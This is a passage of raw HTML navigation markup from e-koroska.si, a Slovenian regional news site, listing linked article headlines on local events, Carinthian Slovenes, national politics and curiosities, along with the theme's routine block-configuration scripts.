                <div class="td-module-thumb"><a href="https://e-koroska.si/druzenje-clanov-in-simpatizerjev-sds-v-vseh-treh-koroskih-dolinah/" rel="bookmark" title="Druženje članov in simpatizerjev SDS v vseh treh koroških dolinah"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2022/09/7-IMG_20220924_141659-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2022/09/7-IMG_20220924_141659-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2022/09/7-IMG_20220924_141659-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Druženje članov in simpatizerjev SDS v vseh treh koroških dolinah"/></a></div>                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/druzenje-clanov-in-simpatizerjev-sds-v-vseh-treh-koroskih-dolinah/" rel="bookmark" title="Druženje članov in simpatizerjev SDS v vseh treh koroških dolinah">Druženje članov in simpatizerjev SDS v vseh treh koroških dolinah</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/mednarodni-dan-mladih-medgeneracijska-solidarnost-kot-enakopravna-obravnava-vseh-generacij/" rel="bookmark" title="Mednarodni dan mladih: medgeneracijska solidarnost kot enakopravna obravnava vseh generacij"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2022/06/Alenka-Helbl-218x150.png" srcset="https://e-koroska.si/wp-content/uploads/2022/06/Alenka-Helbl-218x150.png 218w, https://e-koroska.si/wp-content/uploads/2022/06/Alenka-Helbl-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Mednarodni dan mladih: medgeneracijska solidarnost kot enakopravna obravnava vseh generacij"/></a></div>                <a href="https://e-koroska.si/rubrika/e-koroska/" class="td-post-category">e-Koroška</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/mednarodni-dan-mladih-medgeneracijska-solidarnost-kot-enakopravna-obravnava-vseh-generacij/" rel="bookmark" title="Mednarodni dan mladih: medgeneracijska solidarnost kot enakopravna obravnava vseh generacij">Mednarodni dan mladih: medgeneracijska solidarnost kot enakopravna obravnava vseh generacij</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_2_695b8976601da" data-td_block_id="td_uid_2_695b8976601da"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_2_695b8976601da" data-td_block_id="td_uid_2_695b8976601da"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-5209"><a href="https://e-koroska.si/rubrika/zamejstvo/">Zamejstvo</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_3_695b8976620a1_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_3_695b8976620a1" ><script>var block_td_uid_3_695b8976620a1 = new tdBlock();
block_td_uid_3_695b8976620a1.id = "td_uid_3_695b8976620a1";
block_td_uid_3_695b8976620a1.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"9","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vsi prispevki","color_preset":"","border_top":"","class":"td_uid_3_695b8976620a1_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_3_695b8976620a1_rand","tdc_css_class_style":"td_uid_3_695b8976620a1_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_3_695b8976620a1.td_column_number = "3";
block_td_uid_3_695b8976620a1.block_type = "td_block_mega_menu";
block_td_uid_3_695b8976620a1.post_count = "5";
block_td_uid_3_695b8976620a1.found_posts = "172";
block_td_uid_3_695b8976620a1.header_color = "";
block_td_uid_3_695b8976620a1.ajax_pagination_infinite_stop = "";
block_td_uid_3_695b8976620a1.max_num_pages = "35";
tdBlocksArray.push(block_td_uid_3_695b8976620a1);
</script><div id=td_uid_3_695b8976620a1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/pliberk-obcina-in-mesto-v-srcu-zavednih-koroskih-slovencev/" rel="bookmark" title="Pliberk – občina in mesto v srcu zavednih koroških Slovencev"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2025/10/557994216_1446812717045767_2639832304566136613_n-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2025/10/557994216_1446812717045767_2639832304566136613_n-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2025/10/557994216_1446812717045767_2639832304566136613_n-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Pliberk – občina in mesto v srcu zavednih koroških Slovencev"/></a></div>                <a href="https://e-koroska.si/rubrika/zamejstvo/" class="td-post-category">Zamejstvo</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/pliberk-obcina-in-mesto-v-srcu-zavednih-koroskih-slovencev/" rel="bookmark" title="Pliberk – občina in mesto v srcu zavednih koroških Slovencev">Pliberk – občina in mesto v srcu zavednih koroških Slovencev</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/pravljicne-radise-planota-in-naselje/" rel="bookmark" title="Pravljične Radiše: planota in naselje"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2025/10/539869424_1410318560695183_4903952643374794700_n-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2025/10/539869424_1410318560695183_4903952643374794700_n-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2025/10/539869424_1410318560695183_4903952643374794700_n-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Pravljične Radiše: planota in naselje"/></a></div>                <a href="https://e-koroska.si/rubrika/zamejstvo/" class="td-post-category">Zamejstvo</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/pravljicne-radise-planota-in-naselje/" rel="bookmark" title="Pravljične Radiše: planota in naselje">Pravljične Radiše: planota in naselje</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/lepi-uspehi-mladih-koroskih-kitaristk-na-mednarodnem-kitarskem-tekmovanju/" rel="bookmark" title="Lepi uspehi mladih koroških kitaristk na mednarodnem kitarskem tekmovanju"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2025/05/Messenger_creation_B588F890-B2C6-400E-9400-0D6839D91665-218x150.jpeg" srcset="https://e-koroska.si/wp-content/uploads/2025/05/Messenger_creation_B588F890-B2C6-400E-9400-0D6839D91665-218x150.jpeg 218w, https://e-koroska.si/wp-content/uploads/2025/05/Messenger_creation_B588F890-B2C6-400E-9400-0D6839D91665-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Lepi uspehi mladih koroških kitaristk na mednarodnem kitarskem tekmovanju"/></a></div>                <a href="https://e-koroska.si/rubrika/zamejstvo/" class="td-post-category">Zamejstvo</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/lepi-uspehi-mladih-koroskih-kitaristk-na-mednarodnem-kitarskem-tekmovanju/" rel="bookmark" title="Lepi uspehi mladih koroških kitaristk na mednarodnem kitarskem tekmovanju">Lepi uspehi mladih koroških kitaristk na mednarodnem kitarskem tekmovanju</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/vse-ceste-vodijo-v-hallwang-rocknroll-spektakel-je-tu/" rel="bookmark" title="Vse ceste vodijo v Hallwang: rock&#8217;n&#8217;roll spektakel je tu"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2025/05/IMG-20250501-WA0019-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2025/05/IMG-20250501-WA0019-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2025/05/IMG-20250501-WA0019-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Vse ceste vodijo v Hallwang: rock&#8217;n&#8217;roll spektakel je tu"/></a></div>                <a href="https://e-koroska.si/rubrika/zamejstvo/" class="td-post-category">Zamejstvo</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/vse-ceste-vodijo-v-hallwang-rocknroll-spektakel-je-tu/" rel="bookmark" title="Vse ceste vodijo v Hallwang: rock&#8217;n&#8217;roll spektakel je tu">Vse ceste vodijo v Hallwang: rock&#8217;n&#8217;roll spektakel je tu</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/bistrica-pri-pliberku-skozi-cas-zgodovina-in-boj-za-slovenski-jezik-ter-pravice/" rel="bookmark" title="Bistrica pri Pliberku skozi čas-zgodovina in boj za slovenski jezik ter pravice"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2025/04/Bresko-jezero2.jpg-218x150.png" srcset="https://e-koroska.si/wp-content/uploads/2025/04/Bresko-jezero2.jpg-218x150.png 218w, https://e-koroska.si/wp-content/uploads/2025/04/Bresko-jezero2.jpg-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Bistrica pri Pliberku skozi čas-zgodovina in boj za slovenski jezik ter pravice"/></a></div>                <a href="https://e-koroska.si/rubrika/zamejstvo/" class="td-post-category">Zamejstvo</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/bistrica-pri-pliberku-skozi-cas-zgodovina-in-boj-za-slovenski-jezik-ter-pravice/" rel="bookmark" title="Bistrica pri Pliberku skozi čas-zgodovina in boj za slovenski jezik ter pravice">Bistrica pri Pliberku skozi čas-zgodovina in boj za slovenski jezik ter&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_3_695b8976620a1" data-td_block_id="td_uid_3_695b8976620a1"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_3_695b8976620a1" data-td_block_id="td_uid_3_695b8976620a1"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-5208"><a href="https://e-koroska.si/rubrika/slovenija/">Slovenija</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_4_695b897663523_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_4_695b897663523" ><script>var block_td_uid_4_695b897663523 = new tdBlock();
block_td_uid_4_695b897663523.id = "td_uid_4_695b897663523";
block_td_uid_4_695b897663523.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"7","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vsi prispevki","color_preset":"","border_top":"","class":"td_uid_4_695b897663523_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_4_695b897663523_rand","tdc_css_class_style":"td_uid_4_695b897663523_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_4_695b897663523.td_column_number = "3";
block_td_uid_4_695b897663523.block_type = "td_block_mega_menu";
block_td_uid_4_695b897663523.post_count = "5";
block_td_uid_4_695b897663523.found_posts = "537";
block_td_uid_4_695b897663523.header_color = "";
block_td_uid_4_695b897663523.ajax_pagination_infinite_stop = "";
block_td_uid_4_695b897663523.max_num_pages = "108";
tdBlocksArray.push(block_td_uid_4_695b897663523);
</script><div id=td_uid_4_695b897663523 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/cestitke-ob-dnevu-samostojnosti-in-enotnosti-3/" rel="bookmark" title="Čestitke ob dnevu samostojnosti in enotnosti"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2025/12/92082023_2926671790712656_2281207231422660608_n-1-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2025/12/92082023_2926671790712656_2281207231422660608_n-1-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2025/12/92082023_2926671790712656_2281207231422660608_n-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Čestitke ob dnevu samostojnosti in enotnosti"/></a></div>                <a href="https://e-koroska.si/rubrika/slovenija/" class="td-post-category">Slovenija</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/cestitke-ob-dnevu-samostojnosti-in-enotnosti-3/" rel="bookmark" title="Čestitke ob dnevu samostojnosti in enotnosti">Čestitke ob dnevu samostojnosti in enotnosti</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/pokrajine-v-ustavi-ne-pa-v-praksi-koroska-mora-biti-samostojna-pokrajina/" rel="bookmark" title="Pokrajine v ustavi, ne pa v praksi: Koroška mora biti samostojna pokrajina"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2025/12/lotric22-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2025/12/lotric22-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2025/12/lotric22-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Pokrajine v ustavi, ne pa v praksi: Koroška mora biti samostojna pokrajina"/></a></div>                <a href="https://e-koroska.si/rubrika/slovenija/" class="td-post-category">Slovenija</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/pokrajine-v-ustavi-ne-pa-v-praksi-koroska-mora-biti-samostojna-pokrajina/" rel="bookmark" title="Pokrajine v ustavi, ne pa v praksi: Koroška mora biti samostojna pokrajina">Pokrajine v ustavi, ne pa v praksi: Koroška mora biti samostojna&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/stranka-glas-upokojencev-gre-drugo-leto-v-parlament/" rel="bookmark" title="STRANKA GLAS UPOKOJENCEV GRE DRUGO LETO V PARLAMENT"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2025/09/STRANKA-GLAS-UPOKOJENCEV-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2025/09/STRANKA-GLAS-UPOKOJENCEV-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2025/09/STRANKA-GLAS-UPOKOJENCEV-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="STRANKA GLAS UPOKOJENCEV GRE DRUGO LETO V PARLAMENT"/></a></div>                <a href="https://e-koroska.si/rubrika/slovenija/" class="td-post-category">Slovenija</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/stranka-glas-upokojencev-gre-drugo-leto-v-parlament/" rel="bookmark" title="STRANKA GLAS UPOKOJENCEV GRE DRUGO LETO V PARLAMENT">STRANKA GLAS UPOKOJENCEV GRE DRUGO LETO V PARLAMENT</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/zahteva-minimalna-pokojnina/" rel="bookmark" title="Zahteva: minimalna pokojnina"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2025/09/STRANKA-GLAS-UPOKOJENCEV-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2025/09/STRANKA-GLAS-UPOKOJENCEV-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2025/09/STRANKA-GLAS-UPOKOJENCEV-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Zahteva: minimalna pokojnina"/></a></div>                <a href="https://e-koroska.si/rubrika/slovenija/" class="td-post-category">Slovenija</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/zahteva-minimalna-pokojnina/" rel="bookmark" title="Zahteva: minimalna pokojnina">Zahteva: minimalna pokojnina</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/slovenski-kmetje-so-se-danes-pridruzili-vseevropskemu-protestu/" rel="bookmark" title="Slovenski kmetje so se danes pridružili vseevropskemu protestu"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2025/12/screenshot_20251218_124101_signal-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2025/12/screenshot_20251218_124101_signal-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2025/12/screenshot_20251218_124101_signal-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Slovenski kmetje so se danes pridružili vseevropskemu protestu"/></a></div>                <a href="https://e-koroska.si/rubrika/slovenija/" class="td-post-category">Slovenija</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/slovenski-kmetje-so-se-danes-pridruzili-vseevropskemu-protestu/" rel="bookmark" title="Slovenski kmetje so se danes pridružili vseevropskemu protestu">Slovenski kmetje so se danes pridružili vseevropskemu protestu</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_4_695b897663523" data-td_block_id="td_uid_4_695b897663523"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_4_695b897663523" data-td_block_id="td_uid_4_695b897663523"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-5210"><a href="https://e-koroska.si/rubrika/zanimivosti/">Zanimivosti</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_5_695b897664e94_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_5_695b897664e94" ><script>var block_td_uid_5_695b897664e94 = new tdBlock();
block_td_uid_5_695b897664e94.id = "td_uid_5_695b897664e94";
block_td_uid_5_695b897664e94.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"10","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vsi prispevki","color_preset":"","border_top":"","class":"td_uid_5_695b897664e94_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_5_695b897664e94_rand","tdc_css_class_style":"td_uid_5_695b897664e94_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_5_695b897664e94.td_column_number = "3";
block_td_uid_5_695b897664e94.block_type = "td_block_mega_menu";
block_td_uid_5_695b897664e94.post_count = "5";
block_td_uid_5_695b897664e94.found_posts = "591";
block_td_uid_5_695b897664e94.header_color = "";
block_td_uid_5_695b897664e94.ajax_pagination_infinite_stop = "";
block_td_uid_5_695b897664e94.max_num_pages = "119";
tdBlocksArray.push(block_td_uid_5_695b897664e94);
</script><div id=td_uid_5_695b897664e94 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/nordijski-center-planica-bogatejsi-za-novo-modularno-drsalisce-povrsine-900-kvadratnih-metrov/" rel="bookmark" title="Nordijski center Planica bogatejši za novo modularno drsališče površine 900 kvadratnih metrov"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2025/12/1920x1280-1-218x150.jpeg" srcset="https://e-koroska.si/wp-content/uploads/2025/12/1920x1280-1-218x150.jpeg 218w, https://e-koroska.si/wp-content/uploads/2025/12/1920x1280-1-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Nordijski center Planica bogatejši za novo modularno drsališče površine 900 kvadratnih metrov"/></a></div>                <a href="https://e-koroska.si/rubrika/zanimivosti/" class="td-post-category">Zanimivosti</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/nordijski-center-planica-bogatejsi-za-novo-modularno-drsalisce-povrsine-900-kvadratnih-metrov/" rel="bookmark" title="Nordijski center Planica bogatejši za novo modularno drsališče površine 900 kvadratnih metrov">Nordijski center Planica bogatejši za novo modularno drsališče površine 900 kvadratnih&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/slovenski-zvezdnik-tilen-hudrap-skupaj-z-iron-maiden/" rel="bookmark" title="Slovenski zvezdnik Tilen Hudrap skupaj z IRON MAIDEN"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2022/04/hudrap-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2022/04/hudrap-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2022/04/hudrap-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Slovenski zvezdnik Tilen Hudrap skupaj z IRON MAIDEN"/></a></div>                <a href="https://e-koroska.si/rubrika/zanimivosti/" class="td-post-category">Zanimivosti</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/slovenski-zvezdnik-tilen-hudrap-skupaj-z-iron-maiden/" rel="bookmark" title="Slovenski zvezdnik Tilen Hudrap skupaj z IRON MAIDEN">Slovenski zvezdnik Tilen Hudrap skupaj z IRON MAIDEN</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/poziv-iscemo-najstarejsega-plisastega-medvedka-na-koroskem/" rel="bookmark" title="Poziv: Iščemo najstarejšega plišastega medvedka na Koroškem"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2025/11/MEDVEDEK-KPM-01-scaled-1-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2025/11/MEDVEDEK-KPM-01-scaled-1-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2025/11/MEDVEDEK-KPM-01-scaled-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Poziv: Iščemo najstarejšega plišastega medvedka na Koroškem"/></a></div>                <a href="https://e-koroska.si/rubrika/zanimivosti/" class="td-post-category">Zanimivosti</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/poziv-iscemo-najstarejsega-plisastega-medvedka-na-koroskem/" rel="bookmark" title="Poziv: Iščemo najstarejšega plišastega medvedka na Koroškem">Poziv: Iščemo najstarejšega plišastega medvedka na Koroškem</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/po-sprostitev-in-kulturna-dozivetja-v-slovenj-gradec/" rel="bookmark" title="Po sprostitev in kulturna doživetja v Slovenj Gradec"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2025/04/unnamed-19-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2025/04/unnamed-19-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2025/04/unnamed-19-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Po sprostitev in kulturna doživetja v Slovenj Gradec"/></a></div>                <a href="https://e-koroska.si/rubrika/zanimivosti/" class="td-post-category">Zanimivosti</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/po-sprostitev-in-kulturna-dozivetja-v-slovenj-gradec/" rel="bookmark" title="Po sprostitev in kulturna doživetja v Slovenj Gradec">Po sprostitev in kulturna doživetja v Slovenj Gradec</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/druzba-relax-d-d-odslej-na-ljubljanski-borzi/" rel="bookmark" title="Družba Relax d.d. odslej na Ljubljanski borzi"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2024/06/relax-na-borzi-218x150.png" srcset="https://e-koroska.si/wp-content/uploads/2024/06/relax-na-borzi-218x150.png 218w, https://e-koroska.si/wp-content/uploads/2024/06/relax-na-borzi-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Družba Relax d.d. odslej na Ljubljanski borzi"/></a></div>                <a href="https://e-koroska.si/rubrika/slovenija/" class="td-post-category">Slovenija</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/druzba-relax-d-d-odslej-na-ljubljanski-borzi/" rel="bookmark" title="Družba Relax d.d. odslej na Ljubljanski borzi">Družba Relax d.d. odslej na Ljubljanski borzi</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_5_695b897664e94" data-td_block_id="td_uid_5_695b897664e94"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_5_695b897664e94" data-td_block_id="td_uid_5_695b897664e94"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-5206"><a href="https://e-koroska.si/rubrika/foto-galerija/">Foto- Galerija</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_6_695b897666587_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_6_695b897666587" ><script>var block_td_uid_6_695b897666587 = new tdBlock();
block_td_uid_6_695b897666587.id = "td_uid_6_695b897666587";
block_td_uid_6_695b897666587.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"5","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vsi prispevki","color_preset":"","border_top":"","class":"td_uid_6_695b897666587_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_6_695b897666587_rand","tdc_css_class_style":"td_uid_6_695b897666587_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_6_695b897666587.td_column_number = "3";
block_td_uid_6_695b897666587.block_type = "td_block_mega_menu";
block_td_uid_6_695b897666587.post_count = "5";
block_td_uid_6_695b897666587.found_posts = "20";
block_td_uid_6_695b897666587.header_color = "";
block_td_uid_6_695b897666587.ajax_pagination_infinite_stop = "";
